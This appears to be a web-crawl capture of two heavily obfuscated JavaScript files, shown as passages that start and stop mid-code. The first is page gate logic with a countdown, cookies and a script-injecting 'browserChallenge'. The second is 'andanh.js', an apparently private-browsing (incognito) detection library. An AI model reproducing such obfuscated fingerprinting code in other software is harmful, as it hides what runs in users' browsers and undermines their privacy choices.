Z[e(20570)](Z[e(38020)](Z[e(29111)](H, 4), 3), 10)[e(21069)](), Z[e(13640)](vd, Z[e(16036)](abct, Z[e(24745)]), n, d)[e(7229)]((n => { const m = e, u = { psFdz: P[m(35378)] }; J = !0, c[m(30551)][m(31305)] = P[m(9045)], z[m(30551)][m(31305)] = P[m(27286)], z[m(30276)][m(19989)](P[m(10205)]), z[m(5450)] = n[m(28392)], T = !0, P[m(38988)](is_scroll2, 1) && (cBtnTimeText[m(5450)] = P[m(20980)], P[m(7161)](setTimeout, (function (A) { const n = m; document[n(7012) + n(35546)](u[n(25520)])[n(13058)]() }), 5e3)), A[m(30276)][m(13058)](P[m(12957)]), A[m(30276)][m(19989)](P[m(6727)]) }))[e(36614)]((() => { const A = e; document[A(29915)] = m[A(27736)] })) } else { const n = Z[e(32238)][e(29449)]("|"); let m = 0; for (; ;) { switch (n[m++]) { case "0": z[e(30551)][e(31305)] = Z[e(164)]; continue; case "1": c[e(30551)][e(31305)] = Z[e(22537)]; continue; case "2": A[e(30276)][e(13058)](Z[e(19482)]); continue; case "3": z[e(5450)] = Z[e(8941)]; continue; case "4": return }break } } })) } } } } } } if (document[_0x9c4612(5534)][_0x9c4612(25455)](document[_0x9c4612(5780)][_0x9c4612(26264)]) && "" != flagStep && "0" != flagStep) { setCo(_0x9c4612(1845), 0, 1), flagStep = getCo(_0x9c4612(1845)), addStyle(), createButton(); let P = document[_0x9c4612(7012) + _0x9c4612(35546)](_0x9c4612(30149) + _0x9c4612(8937)), f = document[_0x9c4612(7012) + _0x9c4612(35546)](_0x9c4612(141)), Z = P[_0x9c4612(19662) + _0x9c4612(8149)](_0x9c4612(31702) + _0x9c4612(38074) + _0x9c4612(38659)); f[_0x9c4612(30551)][_0x9c4612(31305)] = _0x9c4612(35195), Z[_0x9c4612(30551)][_0x9c4612(31305)] = _0x9c4612(23508); let d = document[_0x9c4612(7012) + _0x9c4612(35546)](_0x9c4612(30149) + _0x9c4612(12589) + _0x9c4612(28635)), t = document[_0x9c4612(7012) + _0x9c4612(35546)](_0x9c4612(30149) + _0x9c4612(12103) + "w"), p = 0; counter2 = 19; let O = 1e3, b = !1, i = !1; var guid = getCo(_0x9c4612(17813)); function minuscounter2() { const A = _0x9c4612; counter2 = { nRXoj: function (A, n) { return A - n } }[A(25350)](counter2, 1), d[A(5450)] = counter2 } async function rePaint(A) { const n = _0x9c4612, c = { gpGwq: n(29935) + n(28309), KMPkf: n(30149) + n(18637) + n(11024), UAmGH: n(30149) + n(2104) + n(10425), nIJxk: n(24965) + "ed", HcpXq: n(35195), AniPv: n(23508), DLHTt: n(28492) + n(26032) + n(19775), aEGec: n(16134), wWqVf: n(14683) + "ng", rpeAG: function (A) { return A() }, cWChL: n(28392), yGRGa: function (A, n) { return A(n) }, OeYOm: n(13283) + "on", iMOze: function (A, n) { return A - n }, Ncaal: function (A, n) { return A * n }, aDILr: function (A, n) { return A + n }, rnNqS: function (A, n, c, z) { return A(n, c, z) }, RWaKk: function (A, n) { return A + n }, vMAru: function (A, n) { return A <= n }, mDVzx: function (A, n) { return A + n }, qPKUF: function (A, n) { return A > n }, ELOYE: function (A, n, c) { return A(n, c) } }; t[n(30551)][n(31305)] = c[n(28356)], c[n(20753)](p, A) && (c[n(27534)](minuscounter2), p = c[n(5199)](A, O)), c[n(5137)](counter2, 0) ? c[n(14116)](requestAnimationFrame, rePaint) : c[n(22105)](browserChallenge, abct, guid)[n(7229)]((A => { const z = n; if (A) { let A = c[z(27534)](info); A[c[z(35593)]] = c[z(14116)](getCo, c[z(35593)]), A[c[z(34307)]] = c[z(6252)](c[z(28614)](c[z(457)](c[z(14116)](parseInt, c[z(14116)](getCo, c[z(35593)])), 4), 3), 10)[z(21069)](), c[z(8769)](vd, c[z(13211)](abct, c[z(35593)]), A, guid)[z(7229)]((A => { const n = z, e = c[n(20830)][n(29449)]("|"); let m = 0; for (; ;) { switch (e[m++]) { case "0": P[n(30276)][n(13058)](c[n(9041)]); continue; case "1": P[n(30276)][n(19989)](c[n(17277)]); continue; case "2": b = !0; continue; case "3": Z[n(30276)][n(19989)](c[n(14983)]); continue; case "4": Z[n(30551)][n(31305)] = c[n(39141)]; continue; case "5": f[n(30551)][n(31305)] = c[n(28356)]; continue; case "6": Z[n(5450)] = A[n(28392)]; continue }break } }))[z(36614)]((() => { const A = z; document[A(29915)] = c[A(2203)] })) } else { const A = c[z(16302)][z(29449)]("|"); let n = 0; for (; ;) { switch (A[n++]) { case "0": Z[z(5450)] = c[z(5773)]; continue; case "1": Z[z(30551)][z(31305)] = c[z(39141)]; continue; case "2": P[z(30276)][z(13058)](c[z(9041)]); continue; case "3": f[z(30551)][z(31305)] = c[z(28356)]; continue; case "4": return }break } } })) } P[_0x9c4612(3076)] = async function (A) { const n = _0x9c4612, c = { gfJcK: n(30149) + n(18637) + n(11024), YhBOa: function (A, n) { return A(n) } }; scrollBtn2 = document[n(4595) + n(2193)][n(11684)], !i && !b && (i = !0, counter2 = 15, P[n(30276)][n(19989)](c[n(13034)]), c[n(9153)](requestAnimationFrame, rePaint)) }, P[_0x9c4612(30276)][_0x9c4612(19989)](_0x9c4612(30149) + _0x9c4612(18637) + _0x9c4612(11024)) } async function browserChallenge(A = "", n = "") { const c = _0x9c4612, z = { WXToK: c(34828), etSHD: function (A, n) { return A + n }, sLZXg: function (A, n) { return A + n }, KzBjO: c(23242) + c(28147) + c(35931), DqNXn: function (A, n) { return A(n) }, zxhWv: c(26613), klrpf: function (A, n) { return A < n }, MMKnY: function (A, n) { return A === n }, BXSLh: function (A, n) { return A === n }, QkvdQ: c(28143) }; try { if (!n) return !1; await new Promise(((e, m) => { const u = c, M = document[u(26580) + u(28635)](z[u(23489)]); M[u(31373)] = z[u(18104)](z[u(16880)](z[u(16880)](z[u(16880)](A, z[u(24534)]), z[u(2342)](encodeURIComponent, n)), z[u(9119)]), Date[u(25962)]()), M[u(37485)] = !0, M[u(11822)] = () => e(), M[u(7134)] = () => e(), document[u(19642)][u(17322) + "d"](M) })); let e = 0; for (; z[c(4960)](e, 50);) { if (z[c(10740)](window[c(33702) + c(38316) + "ok"], n)) return !0; if (z[c(8942)](window[c(33702) + c(38316) + "ok"], z[c(15040)])) return !1; await new Promise((A => setTimeout(A, 100))), e++ } return !1 } catch (A) { return !1 } } async function vd(A = "", n = {}, c = "") { const z = _0x9c4612, e = { GhrLQ: function (A, n) { return A(n) }, oTZOO: z(35878), oPWal: function (A, n) { return A == n }, pKkyz: z(7753) + z(13741), kVRzf: function (A, n) { return A + n }, fFdmB: function (A, n) { return A + n }, WMFWD: function (A, n, c) { return A(n, c) }, khAuv: z(33788), MrLlx: z(30954), KBpxT: z(36008) + z(38130) }, m = e[z(7370)](getCo, e[z(29975)]); if (e[z(37074)](m, void 0) || e[z(37074)](m, "")) return { code: e[z(24213)] }; { n[z(2359)] = e[z(2431)](n[z(2359)][z(24784)](0, -1), m); let u = JSON[z(33656)](JSON[z(9123)](n)); u[z(22452) + z(22316)] = e[z(9661)](u[z(22452) + z(22316)][z(24784)](0, -1), m); const M = e[z(7370)](be, JSON[z(9123)](u)); return (await e[z(22936)](fetch, A, { method: e[z(28006)], cache: e[z(4895)], headers: { "Content-Type": e[z(7275)], "Content-Key": M, rid: c }, body: JSON[z(9123)](n) }))[z(9284)]() } } async function ovd(A = "", n = "") { const c = _0x9c4612, z = { NGbVb: function (A, n, c) { return A(n, c) }, hJsSF: c(28223), EETjK: c(30954) }; return await z[c(34516)](fetch, A, { method: z[c(26866)], cache: z[c(5629)], headers: { rid: n } }) }


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://andanh.pages.dev/andanh.js
body_size: 10258
content:
/*!
 *
 * andanh v1.6.2
 *
 * https://github.com/Joe12387/andanh
 *
 * MIT License
 *
 * Copyright (c) 2021 - 2025 Joe Rutkowski <Joe@dreggle.com>
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
 * SOFTWARE.
 *
 * Please keep this comment intact in order to properly abide by the MIT License.
 *
 **/
function _0x1aa1(n, t) { var r = _0x1fbe(); return (_0x1aa1 = function (n, t) { return r[n -= 423] })(n, t) } function _0x1fbe() { var n = ["YFhNT", "vMrpC", "yvyvC", "rfIMt", "test", "imnUd", "WXrGm", "UeKAm", "JqZHe", "mSUXT", "mTouV", "cFTYz", "vDkVu", "gYzcD", "uVwmx", "iGdgd", "AcVAK", "NUSka", "message", "QRFPO", "oCVxs", "TsYWI", "HFSbb", "xYOBW", "CUuOQ", "Osber", "jdRno", "ENmDa", "emqCk", "qzRrW", "vuwrw", "knnIl", "utVmA", "AGtmI", "VgctN", "aJkkK", "RzUuX", "xUlMG", "tuccl", "84qbyZQK", "getDirecto", "msSaveBlob", "NQCpV", "brave", "getDate", "gbVsp", "PAtfu", "ZmZUm", "vLeXt", "sztWh", "string", "YgmhY", "JBuUM", "xplorer", "dzcKg", "CpoGm", "ason", "inPrivate", "done", "TMwaP", "webkitTemp", "VzrFU", "XjUAX", "wHMdv", "iyqFq", "XBszW", "YwDiz", "sZidO", "kwSLM", "uacQL", "etDAc", "label", "oevpa", "OJgnr", "HxbLZ", "QjSnx", "vJdYo", "cZfMZ", "gDIFh", "dmIjU", "gWNkp", "fUwWi", "fijLF", "push", "wObYk", "QjfeI", "HfYiX", "queryUsage", "povRZ", "OgixX", "zULqn", "VbYfr", "zewXC", "cRrPY", "xapgj", "lbjdH", "hPCIt", "nKHiM", "JLjAx", "LhkVu", "SQTTG", "ymZqj", "sent", "YkYdf", "Ygagm", "MEGMn", "URnoh", "dsTyP", "FqUko", "HPTMu", "RdUPP", "FNPmC", "storage qu", "JGWlX", "DlLNs", "performanc", "userAgent", "yIqyR", "NzrQP", "oraryStora", "__esModule", "VXixl", "aKIDF", "GPxAa", "biSuj", "Security e", "COfRq", "7120666xIBzpx", "EflWI", "tROUN", "WFuya", "kPvMx", "apply", "wjYQN", "JuWNa", " to query ", "hirWw", "QLjuE", "MfywL", "rgQkP", "YFoQN", "Ntkro", "nObIV", "Qxmni", "Xylnm", "bipqY", "DMYol", "sQWCK", "is already", "1357324YXXpAV", "RpYnv", "xoenn", "spmIb", "ZEeWw", "EMzrW", "target", "WuTJR", "open", "qpWZm", "hyDTZ", "plkkX", "KtHbL", "eOZFs", "rQrxX", "Tkfxq", "htOOV", "pXBEL", "ints", "yChXL", "base", "fzulb", "ziCsf", "gnito cann", "teeJZ", "TxLAk", "4|3", "fPZFc", "JXGbA", "AuyzA", "kActY", "round", "CoDQL", "getSeconds", "return", "unffK", "mODKy", "yqucO", "YtDgb", "JaFmI", "unknown tr", "mNElQ", "throw", "jGtPI", "otloc", "LfPcq", "FGRGC", "FhvnS", "Internet E", "dtOIY", "xHgWz", "QXjBJ", "hOyFp", "eYPuh", "mwmEZ", "kWvMn", "ZJnWV", "XriSK", "deleteData", "default", "aPnsP", "Safari", "zmZPk", "ansient re", "lDjxD", "jbnRr", "crMPP", "bwwYa", "BoQNb", "fjcyW", "undefined", "kLRLN", "dQhOe", "LQGtr", "GtZCn", "toFixed", "QzMEx", "Qnrdc", "TyxTk", "RTqwc", "tKgeZ", "lGvTs", "t supporte", "rPjDu", "indexedDB", "zIsPb", "zrIHT", "removeItem", "TIEBm", "KjFwt", "ERvFs", "RlhSC", "GKFsv", "tFeJV", "PBVbb", "swJXG", "9UaoMqq", "wanqJ", "GDldZ", "RUqTb", "LbHZs", "exports", "SYFQD", "hRtfs", "QhTaM", "zWZTI", "lFyHV", "onsuccess", "trys", "lTbhf", "XTxWo", "rzBKd", "hOqEQ", "984622wIozlr", "YJhoH", "then", "nemyP", "pFcxU", "getHours", "nTSTp", "HgwkD", "ZIgtF", "detectInco", "ndgJC", "VArnh", "gzLiB", "qiKOl", "nKgCF", "allSettled", "994515DaRajw", "CYQvr", "Opera", "xyZnQ", "dwFBT", "qRCCN", "RdcIx", "uzMcV", "NGDcl", "iGRAJ", "saxnG", "CMwJw", "PWrhE", "13097416EHwVTT", "RAgyv", "function", "YjUFY", "upVZh", "defineProp", "Diles", "imtUZ", "vvPNe", "HSzzl", "nCbDU", "TpjjF", "sWWXo", "WrNYZ", "WnqhV", "jECOG", "gnito some", "OszIn", "AjPOn", "Generator ", "OGzgi", "eeQSY", "Promise", "ExZAy", "SPOur", "getMinutes", "Ilarf", "maxTouchPo", "OxAit", "result", "aoNIG", "FPJow", "YYemw", "ngoIO", "mPgtK", "SrAGn", "XtpEe", "dYkYD", "NoFoV", "UMVCu", "mOLTF", "pop", "Chromium", "object", "webkitRequ", "swyrE", "rror", "error", "zTMPq", "oOolH", "4856268BWJpaa", "eWzgi", "MiStS", "qHmkF", "LOTQD", "vttqY", "Chrome", "tFDig", "BqDld", "ztFlJ", "EbrFg", "dfJdd", "wuDtW", "avcEo", "yWQQT", "UkxBv", "InvalidSta", "HVtne", "ivRhU", "uwVYn", "BNdjj", "zSXIF", "are not ye", "gpwWD", "JHeiW", "how failed", "setItem", "kBTCk", "ZzGYN", "yfbcL", "zlDAD", "call", "RmVSL", "tHBfi", "BZEWP", "FIcqx", "openDataba", "BPrym", "QsakC", "LLEYU", "tem", "gpkZo", "wyGbq", "catch", "qKfVJ", "put", "GJFMU", "pRORG", "OegdP", "jsHeapSize", "Edge", "CtSsC", "LlRdz", "ibNck", "pGTEv", "oCGAa", "gEPeO", "QePBZ", "yNzRa", "hlVaK", "YLypR", "NmqsX", "CkLyG", "match", "localStora", "RqtHE", "kEbTh", "JwJYl", "kCFuY", "Firefox", "OJZYQ", "ops", "ctStore", "CDCzq", "CpPdB", "AndQuota", "kdZct", "mOcfS", "estFileSys", "Unknown", "onupgraden", "RDjDF", "tJMhe", "wser", "Zzebs", "nitRV", "qxdZz", "next", "SFdls", "UODbv", "JKSgP", "TPvsz", "ne the bro", "xmUnS", "__generato", "hilRS", "EwVTn", "split", "Limit", "Jqhca", "ot determi", "qbHiT", "Taqrs", "RwxKH", "joidJ", "OZrXl", "eZzTn", "PmLwq", "length", "includes", "random", "qUNSi", "NGqPP", "Ijuli", "XAKNl", "AMiIp", "close", "__awaiter", "nsnXU", "zNaSW", "pYOnM", "KyYCY", "TcXWp", "kEjIv", "lTozt", "preventDef", "zSKRm", "KwRJq", "zbXjn", "WwOHU", "sEPps", "Yrdzc", "2|5|1|0|6|", "erty", "Brave", "BNYZd", "ault", "iqksa", "QlbSp", "teError", "GUXCS", "Kkzzw", "bkGQT", "Xotcy", "memory", "YsitO", "Qgjke", "pcgUc", "INvaS", "iterator", "dzYub", "ota: ", "gnito", "gTjEm", "njqIJ", "ZQcTB", "ijnuj", "pSlJG", "EGSeO", "ABKOi", "pJTTt", "Djpvy", "gCusG", "MJfSZ", "APpQb", "ljeQJ", "gckDV", "pjBwd", "rqWMU", "yKbLG", "onerror", "createObje", "lxriU", "storage", "uIWRY", " executing", "name", "LCTnL", "value", "XHgnX", "56037yJXOmW", "pQTke", "KZZzu", "nXhXg", "LIJMj", "eeded", "yhTVS", "amd", "MMSgP"]; return (_0x1fbe = function () { return n })() } function sa(n, t, r, u, e) { var i = _0x1aa1, o = { WwOHU: function (n, t) { return n % t }, YjUFY: function (n, t) { return n + t }, gpwWD: function (n, t) { return n - t }, KwRJq: function (n, t) { return n + t }, oevpa: function (n, t) { return n * t }, kActY: function (n, t) { return n - t }, KtHbL: function (n, t) { return n * t }, SPOur: function (n, t) { return n - t } }; return Math[i(897)](o[i(657)](o[i(481)](o[i(551)](o[i(655)](o[i(789)](n, o[i(896)](o[i(481)](o[i(655)](t, n), r), 1)), o[i(878)](u, o[i(655)](o[i(502)](o[i(655)](e, r), n), 3))), e), 88), 10)) } (function (n, t) { for (var r = _0x1aa1, u = _0x1fbe(); ;)try { if (548899 === parseInt(r(449)) / 1 + -parseInt(r(756)) / 2 * (parseInt(r(708)) / 3) + parseInt(r(866)) / 4 + parseInt(r(465)) / 5 + -parseInt(r(528)) / 6 + -parseInt(r(844)) / 7 + parseInt(r(478)) / 8 * (parseInt(r(432)) / 9)) break; u.push(u.shift()) } catch (n) { u.push(u.shift()) } })(), function (n, t) { var r = _0x1aa1, u = { EwVTn: function (n, t) { return n == t }, Qxmni: r(521), mSUXT: function (n, t) { return n == t }, FNPmC: function (n) { return n() }, hirWw: r(480), mODKy: function (n, t, r) { return n(t, r) }, qzRrW: function (n, t) { return n == t }, lGvTs: function (n) { return n() }, hOyFp: function (n) { return n() } }; u[r(624)](u[r(860)], typeof exports) && u[r(726)](u[r(860)], typeof module) ? module[r(437)] = u[r(828)](t) : u[r(624)](u[r(853)], typeof define) && define[r(715)] ? u[r(902)](define, [], t) : u[r(746)](u[r(860)], typeof exports) ? exports[r(458) + r(680)] = u[r(947)](t) : n[r(458) + r(680)] = u[r(918)](t) }(this, (function () { var n = _0x1aa1, t = { Osber: function (n, t, r, u, e) { return n(t, r, u, e) }, sEPps: function (n, t) { return n(t) }, eWzgi: function (n, t) { return n(t) }, JqZHe: function (n, t) { return n instanceof t }, GKFsv: function (n, t) { return n & t }, tKgeZ: n(497) + n(865) + n(703) + ".", lTozt: function (n, t) { return n > t }, JXGbA: function (n, t) { return n - t }, LLEYU: function (n, t) { return n !== t }, YFoQN: function (n, t) { return n === t }, lxriU: function (n, t) { return n < t }, FqUko: function (n, t) { return n(t) }, CYQvr: function (n, t) { return n(t) }, YgmhY: function (n, t) { return n == t }, KjFwt: n(480), GUXCS: function (n, t) { return n == t }, ibNck: n(767), tJMhe: n(906) + n(929) + n(773), hPCIt: function (n, t, r) { return n(t, r) }, Tkfxq: n(550) + n(948) + "d", unffK: n(721), mNElQ: function (n, t) { return n != t }, QlbSp: function (n) { return n() }, HVtne: function (n, t) { return n + t }, dfJdd: n(458) + n(494) + n(553) + n(852) + n(829) + n(679), tuccl: n(544) + n(667), vvPNe: n(774), LhkVu: function (n, t) { return n(t) }, qKfVJ: n(842) + n(524), fPZFc: n(927), CoDQL: n(662), spmIb: n(578), fijLF: n(467), jECOG: n(534), RAgyv: n(520), dzYub: n(597), imnUd: n(914) + n(770), COfRq: n(458) + n(889) + n(628) + n(620) + n(611), nKHiM: n(607), JHeiW: function (n, t) { return n !== t }, gbVsp: function (n, t) { return n == t }, kEbTh: function (n, t) { return n / t }, iqksa: function (n, t) { return n * t }, OZrXl: n(660) + n(892), DMYol: function (n, t) { return n % t }, EbrFg: n(837), xUlMG: n(936), xmUnS: function (n, t) { return n !== t } }; return function () { "use strict"; var r = n, u = { QRFPO: function (n, r, u, e, i) { return t[_0x1aa1(742)](n, r, u, e, i) }, JGWlX: function (n, r) { return t[_0x1aa1(658)](n, r) }, ExZAy: function (n, r) { return t[_0x1aa1(529)](n, r) }, FPJow: function (n, r) { return t[_0x1aa1(529)](n, r) }, yvyvC: function (n, r) { return t[_0x1aa1(725)](n, r) }, qHmkF: function (n, r) { return t[_0x1aa1(428)](n, r) }, rfIMt: t[r(946)], CpPdB: function (n, u) { return t[r(652)](n, u) }, LIJMj: function (n, u) { return t[r(894)](n, u) }, oCGAa: function (n, u) { return t[r(567)](n, u) }, eZzTn: function (n, u) { return t[r(857)](n, u) }, plkkX: function (n, u) { return t[r(700)](n, u) }, NQCpV: function (n, u) { return t[r(825)](n, u) }, mOLTF: function (n, u) { return t[r(466)](n, u) }, XtpEe: function (n, u) { return t[r(768)](n, u) }, QXjBJ: t[r(425)], YwDiz: function (n, u) { return t[r(725)](n, u) }, TPvsz: function (n, u) { return t[r(668)](n, u) }, XBszW: t[r(581)], wanqJ: t[r(610)], utVmA: function (n, u, e) { return t[r(813)](n, u, e) }, cZfMZ: t[r(881)], CpoGm: t[r(901)], RzUuX: function (n, u) { return t[r(907)](n, u) }, vLeXt: function (n, u) { return t[r(857)](n, u) }, XTxWo: function (n) { return t[r(666)](n) }, JaFmI: function (n, u) { return t[r(545)](n, u) }, njqIJ: t[r(539)], RUqTb: t[r(755)], ngoIO: t[r(486)], qUNSi: function (n, u) { return t[r(816)](n, u) }, JLjAx: t[r(572)], gckDV: function (n, u) { return t[r(567)](n, u) }, Yrdzc: t[r(893)], kLRLN: t[r(898)], GPxAa: t[r(869)], joidJ: t[r(799)], zTMPq: t[r(493)], XriSK: t[r(479)], pSlJG: t[r(678)], SFdls: t[r(722)], iyqFq: t[r(843)], LlRdz: t[r(814)], zWZTI: function (n, u) { return t[r(552)](n, u) }, gEPeO: function (n, u) { return t[r(762)](n, u) }, hyDTZ: function (n, u) { return t[r(594)](n, u) }, eYPuh: function (n, u) { return t[r(665)](n, u) }, LQGtr: function (n, u, e) { return t[r(813)](n, u, e) }, LfPcq: t[r(633)], nsnXU: function (n, u) { return t[r(863)](n, u) }, CMwJw: t[r(538)], YJhoH: t[r(754)], wHMdv: function (n, u) { return t[r(621)](n, u) } }, e = {}; return { 598: function (n, t) { var e = r, i = { kWvMn: function (n, t) { return u[_0x1aa1(830)](n, t) }, EMzrW: function (n, t) { return u[_0x1aa1(501)](n, t) }, yNzRa: function (n, t) { return u[_0x1aa1(509)](n, t) }, teeJZ: function (n, t) { return u[_0x1aa1(501)](n, t) }, FGRGC: function (n, t) { return u[_0x1aa1(719)](n, t) }, ABKOi: function (n, t) { return u[_0x1aa1(531)](n, t) }, TxLAk: u[e(720)], qiKOl: function (n, t) { return u[e(602)](n, t) }, HgwkD: function (n, t) { return u[e(712)](n, t) }, INvaS: function (n, t) { return u[e(583)](n, t) }, gpkZo: function (n, t) { return u[e(634)](n, t) }, TpjjF: function (n, t) { return u[e(877)](n, t) }, QhTaM: function (n, t) { return u[e(759)](n, t) }, gDIFh: function (n, t) { return u[e(518)](n, t) }, xoenn: function (n, t) { return u[e(514)](n, t) }, OegdP: u[e(917)], qRCCN: function (n, t) { return u[e(783)](n, t) }, hlVaK: function (n, t) { return u[e(619)](n, t) }, Kkzzw: u[e(782)], Qgjke: u[e(433)], PAtfu: function (n, t, r) { return u[e(749)](n, t, r) }, xHgWz: function (n, t, r, i, o) { return u[e(736)](n, t, r, i, o) }, NmqsX: u[e(794)], QLjuE: u[e(772)], xyZnQ: function (n, t) { return u[e(753)](n, t) }, VbYfr: function (n, t) { return u[e(765)](n, t) }, oOolH: function (n) { return u[e(446)](n) }, jbnRr: function (n, t) { return u[e(583)](n, t) }, uwVYn: function (n, t) { return u[e(905)](n, t) }, KZZzu: u[e(682)], lbjdH: u[e(435)], AuyzA: u[e(511)], mwmEZ: function (n, t) { return u[e(639)](n, t) }, KyYCY: u[e(815)], cRrPY: function (n, t) { return u[e(694)](n, t) }, nTSTp: u[e(659)], dmIjU: function (n, t) { return u[e(583)](n, t) }, tHBfi: u[e(937)], RpYnv: u[e(840)], MMSgP: u[e(632)], Diles: u[e(526)], pRORG: u[e(923)], tFeJV: u[e(685)], gTjEm: u[e(616)], AMiIp: u[e(781)], DlLNs: u[e(580)], UODbv: function (n, t) { return u[e(441)](n, t) }, TcXWp: function (n, t) { return u[e(584)](n, t) }, RdcIx: function (n, t) { return u[e(876)](n, t) }, JKSgP: function (n, t) { return u[e(919)](n, t) }, NUSka: function (n, t) { return u[e(877)](n, t) }, HFSbb: function (n, t, r) { return u[e(939)](n, t, r) }, rgQkP: u[e(911)], zewXC: function (n, t) { return u[e(919)](n, t) }, YYemw: function (n, t) { return u[e(646)](n, t) } }, o = this && this[e(645)] || function (n, t, r, u) { return new (r || (r = Promise))((function (e, o) { var c = _0x1aa1, a = { UeKAm: function (n, t) { return i[_0x1aa1(921)](n, t) }, Jqhca: function (n, t) { return i[_0x1aa1(921)](n, t) }, aJkkK: function (n, t) { return i[_0x1aa1(871)](n, t) }, HxbLZ: function (n, t) { return i[_0x1aa1(586)](n, t) }, YLypR: function (n, t) { return i[_0x1aa1(890)](n, t) }, nObIV: function (n, t) { return i[_0x1aa1(912)](n, t) } }; function f(n) { var t = _0x1aa1; try { a[t(724)](x, u[t(615)](n)) } catch (n) { a[t(627)](o, n) } } function s(n) { var t = _0x1aa1; try { a[t(724)](x, u[t(908)](n)) } catch (n) { a[t(752)](o, n) } } function x(n) { var t, u = _0x1aa1, i = { fUwWi: function (n, t) { return a[_0x1aa1(791)](n, t) } }; n[u(775)] ? a[u(588)](e, n[u(706)]) : (t = n[u(706)], a[u(859)](t, r) ? t : new r((function (n) { i[u(798)](n, t) })))[u(451)](f, s) } i[c(921)](x, (u = u[c(849)](n, t || []))[c(615)]()) })) }, c = this && this[e(622) + "r"] || function (n, t) { var r, u, o, c, a = e, f = { tROUN: i[a(891)], pcgUc: function (n, t) { return i[a(687)](n, t) }, BNdjj: function (n, t) { return i[a(462)](n, t) }, RlhSC: function (n, t) { return i[a(456)](n, t) }, vuwrw: function (n, t) { return i[a(676)](n, t) }, OGzgi: function (n, t) { return i[a(569)](n, t) }, jGtPI: function (n, t) { return i[a(489)](n, t) }, kPvMx: function (n, t) { return i[a(489)](n, t) } }, s = { label: 0, sent: function () { if (i[a(687)](1, o[0])) throw o[1]; return o[1] }, trys: [], ops: [] }; return c = { next: i[a(440)](x, 0), throw: i[a(871)](x, 1), return: i[a(795)](x, 2) }, i[a(868)](i[a(576)], typeof Symbol) && (c[Symbol[a(677)]] = function () { return this }), c; function x(e) { return function (i) { var a = _0x1aa1, x = { CkLyG: f[a(846)], mPgtK: function (n, t) { return f[a(675)](n, t) }, zlDAD: function (n, t) { return f[a(548)](n, t) }, otloc: function (n, t) { return f[a(427)](n, t) }, PWrhE: function (n, t) { return f[a(747)](n, t) }, pYOnM: function (n, t) { return f[a(498)](n, t) }, LbHZs: function (n, t) { return f[a(548)](n, t) }, mTouV: function (n, t) { return f[a(909)](n, t) }, yqucO: function (n, t) { return f[a(498)](n, t) }, NzrQP: function (n, t) { return f[a(909)](n, t) }, rQrxX: function (n, t) { return f[a(848)](n, t) } }; return function (e) { var i = a; if (r) throw new TypeError(x[i(590)]); for (; c && (c = 0, e[0] && (s = 0)), s;)try { if (r = 1, u && (o = x[i(512)](2, e[0]) ? u[i(900)] : e[0] ? u[i(908)] || ((o = u[i(900)]) && o[i(559)](u), 0) : u[i(615)]) && !(o = o[i(559)](u, e[1]))[i(775)]) return o; switch (u = 0, o && (e = [x[i(512)](2, e[0]), o[i(706)]]), e[0]) { case 0: case 1: o = e; break; case 4: return s[i(788)]++, { value: e[1], done: !1 }; case 5: s[i(788)]++, u = e[1], e = [0]; continue; case 7: e = s[i(599)][i(519)](), s[i(444)][i(519)](); continue; default: if (o = s[i(444)], !((o = x[i(558)](o[i(636)], 0) && o[x[i(910)](o[i(636)], 1)]) || x[i(477)](6, e[0]) && x[i(477)](2, e[0]))) { s = 0; continue } if (x[i(648)](3, e[0]) && (!o || x[i(436)](e[1], o[0]) && x[i(727)](e[1], o[3]))) { s[i(788)] = e[1]; break } if (x[i(903)](6, e[0]) && x[i(835)](s[i(788)], o[1])) { s[i(788)] = o[1], o = e; break } if (o && x[i(880)](s[i(788)], o[2])) { s[i(788)] = o[2], s[i(599)][i(800)](e); break } o[2] && s[i(599)][i(519)](), s[i(444)][i(519)](); continue }e = t[i(559)](n, s) } catch (n) { e = [6, n], u = 0 } finally { r = o = 0 } if (x[i(512)](5, e[0])) throw e[1]; return { value: e[0] ? e[1] : void 0, done: !0 } }([e, i]) } } }; function a() { var n = e; return u[n(736)](o, this, void 0, Promise, (function () { var t = n, r = { QsakC: function (n, t) { return i[_0x1aa1(921)](n, t) }, knnIl: function (n, t) { return i[_0x1aa1(470)](n, t) }, OgixX: function (n, t) { return i[_0x1aa1(587)](n, t) }, TyxTk: i[t(669)], zmZPk: i[t(674)], WrNYZ: function (n, r, u) { return i[t(763)](n, r, u) }, yfbcL: function (n, r, u, e, o) { return i[t(916)](n, r, u, e, o) }, Djpvy: function (n, r) { return i[t(890)](n, r) }, CtSsC: i[t(589)], YFhNT: i[t(854)], fjcyW: function (n, r) { return i[t(468)](n, r) }, MfywL: i[t(576)], ZQcTB: function (n, r) { return i[t(808)](n, r) }, yhTVS: function (n) { return i[t(527)](n) }, zNaSW: function (n, r) { return i[t(931)](n, r) }, cFTYz: function (n, r) { return i[t(547)](n, r) }, avcEo: i[t(710)], iGdgd: i[t(812)], rzBKd: i[t(895)], zbXjn: function (n, r) { return i[t(920)](n, r) }, GJFMU: i[t(649)], imtUZ: function (n, r) { return i[t(810)](n, r) }, pJTTt: i[t(455)], qpWZm: function (n, r) { return i[t(796)](n, r) }, emqCk: i[t(561)], nemyP: i[t(867)], YkYdf: i[t(716)], VXixl: i[t(484)], AGtmI: i[t(575)], kEjIv: i[t(429)], SQTTG: i[t(681)], Xotcy: i[t(643)], VArnh: i[t(831)], tFDig: function (n, r) { return i[t(617)](n, r) }, JwJYl: function (n, r) { return i[t(650)](n, r) }, crMPP: function (n, r) { return i[t(471)](n, r) }, wyGbq: function (n, r) { return i[t(618)](n, r) }, gYzcD: function (n, r) { return i[t(734)](n, 